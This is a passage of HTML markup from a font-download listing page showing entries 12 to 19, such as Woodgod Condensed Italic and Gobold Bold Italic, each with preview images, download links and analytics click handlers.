<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antry-Sans-PERSONAL-USE-ONLY-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antry-Sans-PERSONAL-USE-ONLY-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antry-Sans-PERSONAL-USE-ONLY-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antry-Sans-PERSONAL-USE-ONLY-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Antry-Sans-PERSONAL-USE-ONLY-Italic.font" id="urlidd1147876" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Antry-Sans-PERSONAL-USE-ONLY-Italic.font">Antry Sans PERSONAL USE O font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1147876"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_Woodgod-Condensed-Italic.font" id="urlidt324296" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="12. Woodgod Condensed Italic">12. Woodgod Condensed Italic</a>
						<div class="row align-items-center no-gutters" id="hfid324296" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Woodgod-Condensed-Italic.font"  id="urlidi324296" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324296&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Condensed-ItalicA.png" alt="Woodgod Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Condensed-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Woodgod-Condensed-Italic.font" id="urlidd324296" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Woodgod-Condensed-Italic.font">Woodgod Condensed Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324296"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Typo-Gotika-Small-Caps-Demo-Italic.font" id="urlidt582646" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="13. Typo Gotika Small Caps De">13. Typo Gotika Small Caps De</a>
						<div class="row align-items-center no-gutters" id="hfid582646" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Typo-Gotika-Small-Caps-Demo-Italic.font"  id="urlidi582646" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582646&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-ItalicA.png" alt="Typo Gotika Small Caps Demo Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Typo-Gotika-Small-Caps-Demo-Italic.font" id="urlidd582646" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Typo-Gotika-Small-Caps-Demo-Italic.font">Typo Gotika Small Caps De font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582646"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_SF-Buttacup-Lettering-Bold-Oblique.font" id="urlidt281064" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="14. SF Buttacup Lettering Bol">14. SF Buttacup Lettering Bol</a>
						<div class="row align-items-center no-gutters" id="hfid281064" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Buttacup-Lettering-Bold-Oblique.font"  id="urlidi281064" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281064&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-ObliqueA.png" alt="SF Buttacup Lettering Bold Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Bold-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Buttacup-Lettering-Bold-Oblique.font" id="urlidd281064" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Buttacup-Lettering-Bold-Oblique.font">SF Buttacup Lettering Bol font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281064"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_FrederickSans-Italic.font" id="urlidt1141265" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="15. FrederickSans Italic">15. FrederickSans Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1141265" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FrederickSans-Italic.font"  id="urlidi1141265" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141265&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_FrederickSans-ItalicA.png" alt="FrederickSans Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_FrederickSans-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_FrederickSans-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_FrederickSans-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_FrederickSans-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_FrederickSans-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_FrederickSans-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_FrederickSans-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FrederickSans-Italic.font" id="urlidd1141265" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FrederickSans-Italic.font">FrederickSans Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141265"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_Kabuh-Rivs.font" id="urlidt328543" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="16. Kabuh Rivs">16. Kabuh Rivs</a>
						<div class="row align-items-center no-gutters" id="hfid328543" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kabuh-Rivs.font"  id="urlidi328543" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328543&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabuh-RivsA.png" alt="Kabuh Rivs Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabuh-RivsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabuh-RivsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabuh-Rivsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabuh-Rivsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabuh-Rivs0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabuh-Rivs01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabuh-RivsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kabuh-Rivs.font" id="urlidd328543" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kabuh-Rivs.font">Kabuh Rivs font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328543"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_Joystick-Italic.font" id="urlidt313307" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="17. Joystick Italic">17. Joystick Italic</a>
						<div class="row align-items-center no-gutters" id="hfid313307" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Joystick-Italic.font"  id="urlidi313307" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=313307&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-ItalicA.png" alt="Joystick Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Joystick-Italic.font" id="urlidd313307" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Joystick-Italic.font">Joystick Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid313307"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_Muro-Slant.font" id="urlidt440868" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="18. Muro-Slant">18. Muro-Slant</a>
						<div class="row align-items-center no-gutters" id="hfid440868" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Muro-Slant.font"  id="urlidi440868" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440868&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muro-SlantA.png" alt="Muro-Slant Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muro-SlantA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muro-SlantA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muro-Slanta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muro-Slanta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muro-Slant0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muro-Slant01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muro-SlantA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Muro-Slant.font" id="urlidd440868" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Muro-Slant.font">Muro-Slant font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440868"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_Gobold-Bold-Italic.font" id="urlidt491112" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="19. Gobold Bold Italic">19. Gobold Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid491112" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gobold-Bold-Italic.font"  id="urlidi491112" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491112&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-ItalicA.png" alt="Gobold Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
